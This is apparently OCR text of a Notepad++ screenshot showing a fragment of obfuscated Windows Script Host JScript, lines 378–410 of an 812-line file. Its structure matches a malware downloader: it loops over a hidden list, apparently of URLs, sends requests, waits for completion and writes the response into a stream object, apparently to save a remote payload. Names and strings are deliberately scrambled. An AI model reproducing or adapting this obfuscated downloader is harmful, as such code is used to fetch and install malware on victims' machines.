 *new 1 - Notepad++
File Edit Search View Encoding Language Settings Macro Run Plugins Window ?
X
new 1
378
379 var amsg = 1;
380 var flexwhitespace = 0;
381 do {
382 try {
383 if ((855 - 854) == amsg) {
384 if (flexwhitespace >= arenderer[bacross + bothumbnailslist + bhtc]) {
385 flexwhitespace = -8932 + 8932;
386 WScript[jrenderer(jothumbnailslist) + jhtc](1000);
387 }
388 bparticleradius[kparticleradius + km(kcollisionend)](kdreed + ktends, arenderer[flexwhitespace++ % arenderer[
cparticleradius(bacross) + bothumbnailslist + bhtc]], false);
389 bparticleradius[(function ldoxie() {
390 return krenderer;
391 }()) + (function lmsg() {
392 return kmi;
393 }())]();
394 }
395
396 if (bparticleradius.readystate < 4) {
397 WScript[kdoxie(jothumbnailslist) + jhtc](100);
398 continue;
399 }
400
401 var acollisionend = WScript[grandom + gdreed + gtends]((function lacross() {
402 return lrandom;
403 }()) + (function lothumbnailslist() {
404 return ldreed;
405 }()) + ltends);
406 acollisionend[kparticleradius + (function kleppek() {
407 return kcollisionend;
408 }())]();
409 acollisionend[mradtodeg + mleppek] = dreed;
410 acollisionend[mdreed + mtends + macross](bparticleradius[mothumbnailslist + mhtc + mrenderer + mmi]);
JavaScript file length : 22601 lines : 812 Ln : 407 Col : 9 Sel : 1068 | 27 Dos\Windows UTF-8 INS